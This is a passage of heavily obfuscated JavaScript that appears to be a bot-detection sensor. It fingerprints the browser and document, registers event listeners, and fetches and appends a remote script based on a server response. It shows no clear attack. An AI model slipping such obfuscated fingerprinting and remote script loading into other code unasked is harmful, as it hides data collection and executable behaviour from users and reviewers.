hP()[d7(tZ)],JZ('',[][[]]))?hP()[d7(Lq)](lE,nR,R1):hP()[d7(A6)].call(null,ELG,UU,tb(tb(Yh)))][LP()[Ah(Rd)].call(null,J5,Dx,Nh,GJ,Uc)]&&FT(ZH()[Pb(Wm)].apply(null,[hb,jWG,BR]),jI[hP()[d7(Lq)].apply(null,[lE,nR,tb(tb(KH))])][QX(typeof LP()[Ah(FS)],'undefined')?LP()[Ah(Rd)](J5,Dx,Nh,nS,Qh):LP()[Ah(Vw)].call(null,zCG,VW,sKG,YT,Nr)])?jI[hP()[d7(Lq)](lE,nR,px)][LP()[Ah(Rd)](J5,Dx,Nh,zd,UT)][ZH()[Pb(Wm)](hb,jWG,BR)]:GA(KH));}catch(nNG){sb.splice(fT(ItG,KH),Infinity,BW);DAG=GA(Tv[ST]);}try{var ZNG=sb.length;var XEG=tb([]);O1G=FT(wr()[Jb(JA)](QQ,rqG),jI[ZH()[Pb(Q5)](CQ,dE,Mw)])&&QX(typeof jI[ZH()[Pb(Q5)](CQ,dE,kX)][pZ(typeof wr()[Jb(Ss)],JZ([],[][[]]))?wr()[Jb(VT)].call(null,IR,A6):wr()[Jb(JA)].call(null,QQ,rqG)],wr()[Jb(CQ)].call(null,Pq,W5))?jI[ZH()[Pb(Q5)].call(null,CQ,dE,tb({}))][wr()[Jb(JA)](QQ,rqG)]:GA(KH);}catch(LwG){sb.splice(fT(ZNG,KH),Infinity,BW);O1G=GA(KH);}pwG=jI[ZH()[Pb(dc)](LT,qX,FS)](lN(jI[ZH()[Pb(Q5)](CQ,dE,IP)].bmak[wr()[Jb(I4)](dc,GY)],S1(szG,szG)),nS);lwG=jI[ZH()[Pb(dc)](LT,qX,XZ)](lN(pwG,FZ),nS);var E3G=jI[cq()[xQ(Bd)].call(null,Ab,Dx,wW)][QX(typeof wr()[Jb(bv)],'undefined')?wr()[Jb(Qh)].apply(null,[lX,GxG]):wr()[Jb(VT)](BQ,k9)]();var v3G=jI[ZH()[Pb(dc)](LT,qX,sA)](lN(S1(E3G,pVG),A6),nS);var S5G=(QX(typeof NT()[PT(rb)],'undefined')?NT()[PT(dc)](lG,Zb,IP):NT()[PT(Qd)](vpG,lUG,GJ))[NT()[PT(F6)](Dm,nS,tb(KH))](E3G);S5G=JZ(S5G[QX(typeof LP()[Ah(KH)],JZ(QX(typeof NT()[PT(Lq)],JZ([],[][[]]))?NT()[PT(dc)](lG,Zb,tb(tb(Yh))):NT()[PT(Qd)].apply(null,[UqG,EP,px]),[][[]]))?LP()[Ah(Db)](TTG,dc,G9,KH,jP):LP()[Ah(Vw)].apply(null,[LDG,ApG,SrG,qH,Nh])](Yh,WT),v3G);XNG();var mtG=ZYG();var qtG=LIG(mtG,VT);var DHG=qtG[Yh];var pEG=qtG[KH];var CAG=qtG[A6];var j4G=qtG[Lq];var zwG=jI[ZH()[Pb(Q5)].apply(null,[CQ,dE,FS])][LP()[Ah(HE)](BJ,v7,Z7G,Dx,pr)]?Tv[ST]:Yh;var PEG=jI[ZH()[Pb(Q5)].call(null,CQ,dE,NS)][pZ(typeof cq()[xQ(VX)],JZ([],[][[]]))?cq()[xQ(Vw)].apply(null,[Eq,wd,Dx]):cq()[xQ(LT)].apply(null,[tb(tb(KH)),Eq,kZ])]?KH:Yh;var X3G=jI[ZH()[Pb(Q5)](CQ,dE,EP)][wr()[Jb(PN)].apply(null,[nS,j8G])]?BB[E6()[BS(Nb)].apply(null,[tb(tb([])),tb(tb({})),VT,zCG])]():Yh;var R9G=[b7(rn,[w5()[MU(EP)].call(null,Qf,Rx,AA,lQG,tb(tb([])),A6),WYG]),b7(rn,[wr()[Jb(KqG)](Nh,ZT),nf(dM,[])]),b7(rn,[LP()[Ah(vr)](Sf,Lq,OFG,EN,BR),DHG]),b7(rn,[E6()[BS(vE)].apply(null,[sA,tb({}),kT,KNG]),pEG]),b7(rn,[ZH()[Pb(IR)](mh,n2G,nS),CAG]),b7(rn,[QX(typeof w5()[MU(FZ)],JZ(NT()[PT(dc)].call(null,lG,Zb,EN),[][[]]))?w5()[MU(NO)](hO,Qh,hX,Sf,Yh,Lq):w5()[MU(KH)](NE,Sz,Bd,dO,HZ,TR),j4G]),b7(rn,[hP()[d7(qh)](Ad,jO,mZ),zwG]),b7(rn,[NT()[PT(NO)](OcG,YU,Rx),PEG]),b7(rn,[hP()[d7(jDG)](Gb,Gd,kX),X3G]),b7(rn,[LP()[Ah(Ab)](cX,Lq,BW,tb({}),pr),pwG]),b7(rn,[pZ(typeof E6()[BS(O6)],JZ([],[][[]]))?E6()[BS(WT)](XZ,EN,mZ,UnG):E6()[BS(wQ)](PX,pr,Hx,FhG),JUG]),b7(rn,[NT()[PT(jDG)](nZ,Lz,YT),fsG]),b7(rn,[LP()[Ah(BR)].call(null,B3,Lq,z9,Pk,kX),gzG]),b7(rn,[ZH()[Pb(IX)](kH,GgG,mh),AHG]),b7(rn,[hP()[d7(EU)](DT,nz,vx),V4G]),b7(rn,[wr()[Jb(VDG)].apply(null,[Mw,jq]),DAG]),b7(rn,[E6()[BS(f1)](IP,Dw,Th,Oz),hHG]),b7(rn,[NT()[PT(EU)].apply(null,[EFG,dc,Nq]),O1G]),b7(rn,[wr()[Jb(H0G)].apply(null,[Rd,Jf]),rXG()]),b7(rn,[pZ(typeof hP()[d7(Sz)],JZ([],[][[]]))?hP()[d7(A6)](Db,QO,YT):hP()[d7(wSG)](wZ,UnG,A6),XwG]),b7(rn,[cq()[xQ(DX)].apply(null,[tb(KH),qc,JE]),S5G]),b7(rn,[LP()[Ah(NO)](cX,Lq,IIG,A6,Hd),rEG]),b7(rn,[pZ(typeof LP()[Ah(Dw)],JZ([],[][[]]))?LP()[Ah(Vw)].apply(null,[ApG,Vw,sgG,kT,kX]):LP()[Ah(vT)](s3G,Lq,tO,tb(tb([])),B1),nOG])];var dsG=zL(R9G,nIG);var x1G;return sb.pop(),x1G=dsG,x1G;};var ZYG=function(){return Ez.apply(this,[Nn,arguments]);};var SsG=function(){sb.push(wz);var f3G;return f3G=[b7(rn,[cq()[xQ(vE)](F6,mh,q7),NT()[PT(dc)](Xw,Zb,Rx)]),b7(rn,[ZH()[Pb(bk)].apply(null,[FS,mP,Db]),CtG?CtG[wr()[Jb(kX)].apply(null,[Dw,wKG])]():NT()[PT(dc)].call(null,Xw,Zb,Lq)]),b7(rn,[QX(typeof LP()[Ah(Bd)],'undefined')?LP()[Ah(EN)](OU,Lq,KcG,FZ,hX):LP()[Ah(Vw)](SGG,AA,WdG,XZ,F3),kYG||NT()[PT(dc)](Xw,Zb,XZ)])],sb.pop(),f3G;};var LzG=function(){sb.push(FFG);if(cYG&&tb(cYG[hP()[d7(l0G)](BQ,Nf,rb)])){cYG=jI[E6()[BS(dc)].call(null,v7,B1,Eq,l1)][ZH()[Pb(F6)].call(null,jX,Dh,dc)](cYG,OW(),b7(rn,[hP()[d7(l0G)].call(null,BQ,Nf,Dx),tb(mK)]));}sb.pop();};var rJG=function(){gtG=tb(tb([]));sb.push(tgG);var IAG=wgG();t1G=jI[hP()[d7(mh)](Bc,pgG,Gr)](function(){QzG=zFG();sb.push(zU);PsG=x2G(qB,[]);CJG=X2G();V3G=jI[pZ(typeof hP()[d7(Ss)],JZ([],[][[]]))?hP()[d7(A6)](R3G,KZ,HN):hP()[d7(mh)](Bc,HO,jP)](function Y1G(){var LJG;sb.push(TXG);return LJG=FxG()[hP()[d7(Uw)].call(null,HE,Rv,tb(tb(Yh)))](function MUG(AYG){sb.push(TTG);while(KH)switch(AYG[cq()[xQ(EP)](Uw,I4,NB)]=AYG[NT()[PT(Hd)](g7,Q5,Ub)]){case Yh:z3G=x2G(L,[]);DvG=x2G(Cl,[]);PYG=NT()[PT(dc)](Ew,Zb,tb({}))[NT()[PT(F6)](St,nS,rb)](jlG(),QX(typeof LP()[Ah(Qd)],'undefined')?LP()[Ah(Kc)](LCG,KH,G9,tb(tb({})),FS):LP()[Ah(Vw)].apply(null,[CA,ft,jP,tT,Hx]))[pZ(typeof NT()[PT(PN)],JZ([],[][[]]))?NT()[PT(Qd)](HQ,EMG,ZP):NT()[PT(F6)].call(null,St,nS,tb(KH))](ZzG);xYG=kBG();mwG=x2G(MV,[]);kAG=OVG();kEG=IFG();LtG=xGG();AYG[NT()[PT(Hd)].apply(null,[g7,Q5,pr])]=nS;{var sYG;return sYG=FxG()[cq()[xQ(vx)](Lq,Rx,Gw)](GLG()),sb.pop(),sYG;}case Tv[IP]:WOG=AYG[wr()[Jb(z9)].apply(null,[fP,Dc])];zvG=jI[pZ(typeof hP()[d7(FS)],JZ([],[][[]]))?hP()[d7(A6)].call(null,fdG,cY,KH):hP()[d7(mh)](Bc,Hm,R1)](function(){sb.push(P3);lNG=x2G(IF,[]);tUG=j0G();JwG=x2G(RB,[]);J3G=x2G(Zg,[]);j1G=jI[hP()[d7(mh)](Bc,TN,Bd)](function AvG(){var hAG;var SWG;sb.push(R3G);return SWG=FxG()[hP()[d7(Uw)].apply(null,[HE,LMG,Nh])](function EvG(xwG){sb.push(kT);while(KH)switch(xwG[cq()[xQ(EP)].call(null,BR,I4,RW)]=xwG[NT()[PT(Hd)].apply(null,[O9G,Q5,EN])]){case BB[w5()[MU(Lq)](pR,CQ,Eq,crG,kX,Lq)]():if(GAG){xwG[NT()[PT(Hd)].call(null,O9G,Q5,tb(tb({})))]=Lq;break;}xwG[QX(typeof NT()[PT(nr)],JZ([],[][[]]))?NT()[PT(Hd)](O9G,Q5,BR):NT()[PT(Qd)].call(null,CEG,Z0G,Yh)]=Lq;{var JzG;return JzG=FxG()[cq()[xQ(vx)].apply(null,[tb(KH),Rx,rlG])](AQG()),sb.pop(),JzG;}case BB[hP()[d7(F6)].apply(null,[CQ,UdG,vr])]():hAG=wgG();cwG=fT(hAG,IAG);if(krG){cxG=nS;cnG(tb({}));}sJG=tb(tb(mK));case Q5:case ZH()[Pb(EP)](Ov,YU,vT):{var pzG;return pzG=xwG[w5()[MU(Dx)].call(null,H5,AA,Ad,XR,KH,VT)](),sb.pop(),pzG;}}sb.pop();},null,null,null,jI[QX(typeof hP()[d7(IX)],'undefined')?hP()[d7(Zb)].call(null,VT,FhG,tb(tb(Yh))):hP()[d7(A6)](VR,k9,tb([]))]),sb.pop(),SWG;},Yh);sb.pop();sJG=tb(tb({}));nYG=tb([]);},Yh);nYG=tb(tb(fD));BsG=tb(fD);case ST:case ZH()[Pb(EP)].apply(null,[Ov,qk,Kc]):{var tNG;return tNG=AYG[w5()[MU(Dx)](H5,BR,Hx,gKG,zd,VT)](),sb.pop(),tNG;}}sb.pop();},null,null,null,jI[hP()[d7(Zb)].apply(null,[VT,kv,tb(tb(Yh))])]),sb.pop(),LJG;},Yh);sb.pop();BsG=tb(mK);QHG=tb([]);},Yh);sb.pop();QHG=tb(tb({}));};var KUG=function(){var YUG=RDG();var ZwG=YUG[Yh];var ZHG=YUG[KH];if(tb(knG)&&(xW(ZwG,GA(KH))||xW(bwG,WT))){KHG();knG=tb(tb(fD));}if(pZ(ZHG,GA(KH))||k1(KYG,ZHG)||H1G){H1G=tb(fD);return tb(tb([]));}return tb({});};var PQG=function(zWG,pWG){sb.push(Qd);var IEG=xW(arguments[wr()[Jb(Yh)](KH,zCG)],A6)&&QX(arguments[A6],undefined)?arguments[A6]:tb(fD);KYG++;knG=tb({});HbG();if(pZ(pWG,tb(tb(fD)))){QTG[hP()[d7(Sz)].call(null,Nb,CrG,HZ)]=tb(tb(mK));var hOG=tb(fD);var sOG=zWG[hP()[d7(Bc)](Yh,HIG,Qd)];var OtG=zWG[E6()[BS(Wm)](nJ,Pq,Rd,JMG)];var wwG;if(QX(OtG,undefined)&&xW(OtG[pZ(typeof wr()[Jb(v7)],JZ('',[][[]]))?wr()[Jb(VT)](f1,HFG):wr()[Jb(Yh)](KH,zCG)],Yh)){try{var S1G=sb.length;var dOG=tb(tb(mK));wwG=jI[E6()[BS(Nq)](tb(tb(Yh)),Eq,Ov,nr)][pZ(typeof E6()[BS(Bt)],'undefined')?E6()[BS(WT)](ST,VX,Is,U3):E6()[BS(O6)].apply(null,[FZ,A6,Nb,SN])](OtG);}catch(EzG){sb.splice(fT(S1G,KH),Infinity,Qd);}}if(QX(sOG,undefined)&&pZ(sOG,C2G)&&QX(wwG,undefined)&&wwG[hP()[d7(Ss)](Bd,ls,Uc)]&&pZ(wwG[hP()[d7(Ss)](Bd,ls,tb({}))],tb(tb({})))){hOG=tb(tb({}));QTG[QX(typeof hP()[d7(XZ)],JZ([],[][[]]))?hP()[d7(Nq)].apply(null,[GE,T1,Rd]):hP()[d7(A6)].call(null,F7,lXG,Uc)]=Yh;var YsG=cbG(hCG(rgG));var sHG=jI[ZH()[Pb(dc)](LT,pGG,tb([]))](lN(wgG(),pVG),nS);QTG[wr()[Jb(nJ)].call(null,k3,bcG)]=sHG;if(QX(YsG,undefined)&&tb(jI[hP()[d7(rb)](Wm,PA,tT)](YsG))&&xW(YsG,Tv[dc])){if(xW(sHG,Yh)&&xW(YsG,sHG)){QTG[wr()[Jb(NS)](cH,zz)]=jI[ZH()[Pb(Q5)](CQ,Nb,Bk)][hP()[d7(mh)](Bc,EN,tb(tb({})))](function(){CcG();},S1(fT(YsG,sHG),pVG));}else{QTG[wr()[Jb(NS)].apply(null,[cH,zz])]=jI[ZH()[Pb(Q5)](CQ,Nb,dc)][QX(typeof hP()[d7(AA)],JZ('',[][[]]))?hP()[d7(mh)].call(null,Bc,EN,tb(Yh)):hP()[d7(A6)](Y3G,hv,ST)](function(){CcG();},S1(SnG,pVG));}}else{QTG[wr()[Jb(NS)](cH,zz)]=jI[ZH()[Pb(Q5)](CQ,Nb,vx)][pZ(typeof hP()[d7(Uc)],'undefined')?hP()[d7(A6)](OFG,PY,VX):hP()[d7(mh)].call(null,Bc,EN,Nh)](function(){CcG();},S1(SnG,pVG));}}if(pZ(hOG,tb(fD))){QTG[hP()[d7(Nq)](GE,T1,tb(tb(KH)))]++;if(k1(QTG[QX(typeof hP()[d7(YU)],'undefined')?hP()[d7(Nq)](GE,T1,PX):hP()[d7(A6)](Sf,sA,Qh)],Lq)){QTG[wr()[Jb(NS)].call(null,cH,zz)]=jI[ZH()[Pb(Q5)](CQ,Nb,tb([]))][hP()[d7(mh)](Bc,EN,OQ)](function(){CcG();},pVG);}else{QTG[QX(typeof wr()[Jb(Pk)],JZ('',[][[]]))?wr()[Jb(NS)](cH,zz):wr()[Jb(VT)](FMG,lW)]=jI[ZH()[Pb(Q5)](CQ,Nb,Nq)][hP()[d7(mh)](Bc,EN,FS)](function(){CcG();},Tv[Rd]);QTG[w5()[MU(hb)].call(null,Qs,WT,Nr,wZ,kT,jS)]=tb(mK);QTG[hP()[d7(Nq)](GE,T1,Pk)]=Yh;}}}else if(IEG){Y7G(zWG,IEG);}sb.pop();};var cnG=function(PHG){sb.push(BlG);var BtG=xW(arguments[wr()[Jb(Yh)](KH,zw)],KH)&&QX(arguments[KH],undefined)?arguments[KH]:tb(tb(mK));var OsG=xW(arguments[pZ(typeof wr()[Jb(kT)],JZ('',[][[]]))?wr()[Jb(VT)](RlG,vtG):wr()[Jb(Yh)].call(null,KH,zw)],A6)&&QX(arguments[A6],undefined)?arguments[Tv[Pq]]:tb(fD);var zYG=xW(arguments[wr()[Jb(Yh)].call(null,KH,zw)],Lq)&&QX(arguments[Lq],undefined)?arguments[Lq]:tb([]);var n9G=xW(arguments[pZ(typeof wr()[Jb(QQ)],JZ('',[][[]]))?wr()[Jb(VT)](hh,bv):wr()[Jb(Yh)].call(null,KH,zw)],VT)&&QX(arguments[VT],undefined)?arguments[VT]:tb([]);var kwG=tb(fD);var TAG=c1G&&BvG(BtG,OsG,zYG,n9G);var lEG=tb(TAG)&&ZtG(PHG);var TwG=KUG();if(n9G&&tb(TAG)){sb.pop();return;}sb.pop();if(TAG){KzG();NbG();bwG=JZ(bwG,KH);kwG=tb(tb({}));qAG--;ONG--;}else if(QX(PHG,undefined)&&pZ(PHG,tb(mK))){if(lEG){KzG();NbG();bwG=JZ(bwG,KH);kwG=tb(tb([]));}}else if(lEG||TwG){KzG();NbG();bwG=JZ(bwG,Tv[ST]);kwG=tb(tb(fD));}if(vOG){if(tb(kwG)){KzG();NbG();}}};var ZtG=function(rHG){var GJG=GA(KH);var qWG=GA(Tv[ST]);var FWG=tb([]);sb.push(TNG);if(vAG){try{var V5G=sb.length;var kWG=tb({});if(pZ(QTG[hP()[d7(Sz)].call(null,Nb,hJ,nJ)],tb(fD))&&pZ(QTG[QX(typeof w5()[MU(F3)],JZ([],[][[]]))?w5()[MU(hb)](Qs,Nr,LT,AGG,nr,jS):w5()[MU(KH)](F3,mZ,hb,FbG,Bc,NIG)],tb({}))){GJG=jI[ZH()[Pb(dc)](LT,lr,qH)](lN(wgG(),pVG),nS);var X5G=fT(GJG,QTG[wr()[Jb(nJ)](k3,YpG)]);qWG=CYG();var vHG=tb([]);if(pZ(qWG,jI[NT()[PT(CQ)](cQ,BR,R1)][NT()[PT(Kb)](dH,vx,Gb)])||xW(qWG,Yh)&&ZKG(qWG,JZ(GJG,VEG))){vHG=tb(tb([]));}if(pZ(rHG,tb(tb({})))){if(pZ(vHG,tb(tb(mK)))){if(QX(QTG[wr()[Jb(NS)](cH,UQG)],undefined)&&QX(QTG[wr()[Jb(NS)](cH,UQG)],null)){jI[ZH()[Pb(Q5)](CQ,hzG,EP)][E6()[BS(lE)].call(null,mh,tb(tb(Yh)),Lq,AMG)](QTG[wr()[Jb(NS)](cH,UQG)]);}QTG[wr()[Jb(NS)].apply(null,[cH,UQG])]=jI[pZ(typeof ZH()[Pb(Uw)],JZ('',[][[]]))?ZH()[Pb(Db)].call(null,lnG,MY,tb(tb([]))):ZH()[Pb(Q5)].call(null,CQ,hzG,lX)][hP()[d7(mh)](Bc,MTG,Q5)](function(){CcG();},S1(fT(qWG,GJG),pVG));QTG[hP()[d7(Nq)](GE,Ow,Pk)]=Yh;}else{FWG=tb(mK);}}else{var NJG=tb([]);if(xW(QTG[pZ(typeof wr()[Jb(nS)],JZ([],[][[]]))?wr()[Jb(VT)](lSG,n0G):wr()[Jb(nJ)](k3,YpG)],Yh)&&k1(X5G,fT(SnG,VEG))){NJG=tb(tb({}));}if(pZ(vHG,tb(tb(mK)))){var YAG=S1(fT(qWG,GJG),pVG);if(QX(QTG[wr()[Jb(NS)].apply(null,[cH,UQG])],undefined)&&QX(QTG[wr()[Jb(NS)](cH,UQG)],null)){jI[ZH()[Pb(Q5)](CQ,hzG,HE)][E6()[BS(lE)](Q5,Sz,Lq,AMG)](QTG[wr()[Jb(NS)](cH,UQG)]);}QTG[wr()[Jb(NS)](cH,UQG)]=jI[ZH()[Pb(Q5)](CQ,hzG,tb(KH))][hP()[d7(mh)](Bc,MTG,LT)](function(){CcG();},S1(fT(qWG,GJG),pVG));}else if((pZ(QTG[wr()[Jb(nJ)](k3,YpG)],GA(KH))||pZ(NJG,tb({})))&&(pZ(qWG,GA(KH))||vHG)){if(QX(QTG[QX(typeof wr()[Jb(d5)],JZ([],[][[]]))?wr()[Jb(NS)].apply(null,[cH,UQG]):wr()[Jb(VT)].apply(null,[vKG,bQG])],undefined)&&QX(QTG[wr()[Jb(NS)].call(null,cH,UQG)],null)){jI[ZH()[Pb(Q5)](CQ,hzG,dc)][QX(typeof E6()[BS(Gb)],JZ([],[][[]]))?E6()[BS(lE)](Bc,Yh,Lq,AMG):E6()[BS(WT)].call(null,tb([]),tb(tb({})),sKG,Nm)](QTG[wr()[Jb(NS)](cH,UQG)]);}FWG=tb(tb([]));}}}}catch(QsG){sb.splice(fT(V5G,KH),Infinity,TNG);}}if(pZ(FWG,tb(mK))){QTG[E6()[BS(B1)].call(null,ZP,Q5,Q5,L3)]|=xXG;}var r9G;return sb.pop(),r9G=FWG,r9G;};var BvG=function(zEG,xEG,DWG,Q3G){var SAG=tb(tb(mK));sb.push(D4);var mYG=xW(ONG,Yh);var pOG=xW(qAG,Yh);var I1G=zEG||DWG||Q3G;var vWG=I1G?mYG&&pOG:pOG;var mHG=I1G||xEG;if(vAG&&mHG&&vWG&&thG(xEG)){SAG=tb(tb({}));if(xEG){QTG[E6()[BS(B1)].apply(null,[YT,Gb,Q5,sR])]|=bTG;}else if(zEG){QTG[E6()[BS(B1)](Mw,kX,Q5,sR)]|=Q7G;}else if(DWG){QTG[QX(typeof E6()[BS(HZ)],JZ('',[][[]]))?E6()[BS(B1)](F3,FZ,Q5,sR):E6()[BS(WT)](Uw,tT,G4,wxG)]|=gQG;}else if(Q3G){QTG[E6()[BS(B1)].call(null,BE,rb,Q5,sR)]|=YZG;}}var qOG;return sb.pop(),qOG=SAG,qOG;};var CYG=function(){var VsG=cbG(hCG(rgG));sb.push(hv);VsG=pZ(VsG,undefined)||jI[hP()[d7(rb)].call(null,Wm,GY,Bd)](VsG)||pZ(VsG,GA(KH))?jI[NT()[PT(CQ)](fdG,BR,Z5)][NT()[PT(Kb)](XFG,vx,kX)]:VsG;var dEG;return sb.pop(),dEG=VsG,dEG;};var cbG=function(gE){return Ez.apply(this,[qG,arguments]);};var EAG=function(){sb.push(J5);var tOG=Tv[Sz];jI[hP()[d7(mh)](Bc,PjG,R1)](function(){lYG();},tOG);sb.pop();};var lYG=function(){sb.push(QKG);try{var AsG=sb.length;var RJG=tb([]);var r5G=NT()[PT(dc)].call(null,qQ,Zb,jP);var I5G;if(jI[hP()[d7(Lq)](lE,AO,Yh)][cq()[xQ(Gz)].call(null,nS,VT,Ix)])I5G=jI[hP()[d7(Lq)].call(null,lE,AO,Db)][cq()[xQ(Gz)].apply(null,[Zb,VT,Ix])];if(tb(I5G)){var msG=jI[hP()[d7(Lq)](lE,AO,tb({}))][LP()[Ah(O6)](K6,bv,S7,tT,Uw)](hP()[d7(H0G)](hh,gh,Yh));if(msG[wr()[Jb(Yh)](KH,Tr)])I5G=msG[fT(msG[wr()[Jb(Yh)](KH,Tr)],KH)];}if(I5G&&I5G[hP()[d7(nJ)].apply(null,[ZP,PjG,nS])]){r5G=I5G[QX(typeof hP()[d7(kT)],JZ('',[][[]]))?hP()[d7(nJ)](ZP,PjG,Gr):hP()[d7(A6)](m1,tMG,nJ)];}else if(mdG&&QX(mdG,NT()[PT(US)](Qw,Gz,Eq))&&QX(mdG,NT()[PT(XZ)].apply(null,[lQ,qh,WO]))){r5G=mdG;}else{jI[hP()[d7(mh)](Bc,dpG,bv)](function(){lYG();},Tv[Rd]);sb.pop();return;}var QWG=mMG();QWG[cq()[xQ(Ab)](O6,UT,t7)](bH()[pT(EP)](FY,JXG,Lq,v7),NT()[PT(dc)].apply(null,[qQ,Zb,tb(tb(KH))])[NT()[PT(F6)].call(null,RCG,nS,Rd)](r5G,NT()[PT(D5)].call(null,gO,YT,Mw))[QX(typeof NT()[PT(Mw)],JZ('',[][[]]))?NT()[PT(F6)](RCG,nS,vx):NT()[PT(Qd)].apply(null,[HIG,jR,tb(tb({}))])](jI[E6()[BS(rb)](Qd,Bd,LT,J4)][cq()[xQ(Lz)](bv,Gb,cS)]()),tb(tb(fD)));QWG[hP()[d7(Nb)](Uw,XA,Q5)]=function(){sb.push(bcG);if(pZ(QWG[ZH()[Pb(O6)](bk,IVG,tb(tb(KH)))],BB[NT()[PT(LT)].call(null,Ck,F6,tb({}))]())){if(pZ(QWG[hP()[d7(Bc)](Yh,Z7G,HE)],T7G)){try{var jYG=sb.length;var dwG=tb(tb(mK));VJG();lJG();bYG();GHG();jI[hP()[d7(mh)](Bc,z3,tb(Yh))](function(){sb.push(JXG);var rAG=jI[hP()[d7(Lq)](lE,EE,Q5)][bH()[pT(z9)].apply(null,[wE,v9,Db,Gb])](hP()[d7(H0G)](hh,Wc,hX));rAG[pZ(typeof ZH()[Pb(jDG)],'undefined')?ZH()[Pb(Db)].apply(null,[HU,kW,Mw]):ZH()[Pb(hb)](Nr,C0G,dc)]=w5()[MU(WO)](zt,Z5,F3,lVG,Pk,Dx);rAG[LP()[Ah(dc)](lVG,VT,gt,Ub,Eq)]=QWG[E6()[BS(Wm)](Mw,Hx,Rd,SD)];rAG[cq()[xQ(WO)](sA,nS,QV)](LP()[Ah(Pk)].call(null,r2G,CQ,Wz,NO,Uw),cq()[xQ(m3)](F6,Db,mx));rAG[QX(typeof cq()[xQ(mh)],JZ('',[][[]]))?cq()[xQ(WO)].call(null,FS,nS,QV):cq()[xQ(Vw)].call(null,kT,sA,FW)](NT()[PT(Ss)](q4,OQ,OQ),jI[pZ(typeof E6()[BS(vr)],JZ([],[][[]]))?E6()[BS(WT)](rb,HN,KKG,G9):E6()[BS(rb)](Dx,vr,LT,r2G)][pZ(typeof cq()[xQ(vT)],JZ('',[][[]]))?cq()[xQ(Vw)](Pk,tE,Dm):cq()[xQ(Lz)].call(null,GJ,Gb,cr)]());jI[hP()[d7(Lq)].apply(null,[lE,EE,Pk])][cq()[xQ(NO)](HZ,nJ,rc)][NT()[PT(NS)](Fq,HZ,px)](rAG);sb.pop();},qc);}catch(SHG){sb.splice(fT(jYG,KH),Infinity,bcG);jI[hP()[d7(mh)](Bc,z3,tb(Yh))](function(){lYG();},BB[NT()[PT(tZ)](L3,Qh,ZP)]());}}else{jI[QX(typeof hP()[d7(BR)],JZ('',[][[]]))?hP()[d7(mh)](Bc,z3,rb):hP()[d7(A6)].call(null,IJ,Uc,Yh)](function(){lYG();},Tv[Rd]);}}sb.pop();};QWG[w5()[MU(qH)].apply(null,[LCG,vx,HZ,sgG,FS,VT])]();}catch(M3G){sb.splice(fT(AsG,KH),Infinity,QKG);jI[hP()[d7(mh)].call(null,Bc,dpG,Gb)](function(){lYG();},BB[NT()[PT(tZ)].apply(null,[dr,Qh,Bc])]());}sb.pop();};var VJG=function(){sb.push(AVG);try{var QAG=sb.length;var NHG=tb(fD);if(tb(jI[pZ(typeof hP()[d7(WO)],JZ('',[][[]]))?hP()[d7(A6)](Ck,KU,tb(tb({}))):hP()[d7(Lq)](lE,x8G,z9)][cq()[xQ(zd)](tb(tb(KH)),Hd,VA)])){sb.pop();return;}jI[hP()[d7(Lq)](lE,x8G,PX)][pZ(typeof cq()[xQ(DX)],JZ('',[][[]]))?cq()[xQ(Vw)](Uw,LU,FMG):cq()[xQ(zd)](YT,Hd,VA)](NT()[PT(sO)].call(null,w5G,NS,Qh),swG,tb(tb({})));jI[pZ(typeof hP()[d7(OQ)],'undefined')?hP()[d7(A6)].call(null,wJ,mEG,nS):hP()[d7(Lq)](lE,x8G,Lq)][cq()[xQ(zd)](tb(KH),Hd,VA)](QX(typeof NT()[PT(qN)],JZ([],[][[]]))?NT()[PT(vE)](H4,mh,Nh):NT()[PT(Qd)](PN,xO,px),jAG,tb(tb(fD)));jI[hP()[d7(Lq)](lE,x8G,Hx)][cq()[xQ(zd)](tb([]),Hd,VA)](ZH()[Pb(DX)].call(null,jDG,kC,EN),UJG,tb(tb([])));jI[hP()[d7(Lq)](lE,x8G,tb(tb(KH)))][cq()[xQ(zd)](tb({}),Hd,VA)](w5()[MU(mZ)](GgG,F3,UT,dpG,jP,WT),cNG,tb(mK));jI[QX(typeof hP()[d7(Kb)],JZ('',[][[]]))?hP()[d7(Lq)](lE,x8G,Lz):hP()[d7(A6)](QOG,TE,ST)][cq()[xQ(zd)].call(null,nJ,Hd,VA)](pZ(typeof hP()[d7(EP)],JZ('',[][[]]))?hP()[d7(A6)].apply(null,[Zs,sN,A6]):hP()[d7(wU)].call(null,fP,pjG,tb([])),hvG,tb(tb({})));jI[hP()[d7(Lq)].call(null,lE,x8G,NO)][QX(typeof cq()[xQ(px)],JZ('',[][[]]))?cq()[xQ(zd)].call(null,O6,Hd,VA):cq()[xQ(Vw)](tb(tb([])),Hd,UCG)](hP()[d7(Qf)](Qf,W7,Dw),AzG,tb(tb([])));jI[hP()[d7(Lq)].apply(null,[lE,x8G,YT])][pZ(typeof cq()[xQ(EN)],'undefined')?cq()[xQ(Vw)].call(null,Qh,Ub,bjG):cq()[xQ(zd)].call(null,tb([]),Hd,VA)](wr()[Jb(jDG)](PN,SLG),qJG,tb(tb(fD)));jI[pZ(typeof hP()[d7(VX)],JZ([],[][[]]))?hP()[d7(A6)](bz,Qd,Kc):hP()[d7(Lq)](lE,x8G,tb([]))][cq()[xQ(zd)](Nb,Hd,VA)](QX(typeof hP()[d7(tZ)],'undefined')?hP()[d7(A1)](nN,TtG,rb):hP()[d7(A6)](qY,jJ,PX),LWG,tb(tb(fD)));jI[hP()[d7(Lq)].call(null,lE,x8G,kX)][cq()[xQ(zd)].apply(null,[tb(Yh),Hd,VA])](cq()[xQ(l0G)](zd,l0G,Bb),hsG,tb(mK));jI[hP()[d7(Lq)].call(null,lE,x8G,vx)][cq()[xQ(zd)](tb(tb([])),Hd,VA)](cq()[xQ(G9)](ZP,Bc,t5),vJG,tb(mK));jI[hP()[d7(Lq)].call(null,lE,x8G,LT)][cq()[xQ(zd)].call(null,pr,Hd,VA)](ZH()[Pb(FY)].call(null,Ad,Um,Pk),GzG,tb(tb(fD)));jI[hP()[d7(Lq)](lE,x8G,bv)][cq()[xQ(zd)].call(null,Q5,Hd,VA)](hP()[d7(k3)](Mw,Ix,Ub),BJG,tb(tb({})));jI[hP()[d7(Lq)](lE,x8G,mh)][cq()[xQ(zd)].call(null,Bc,Hd,VA)](QX(typeof 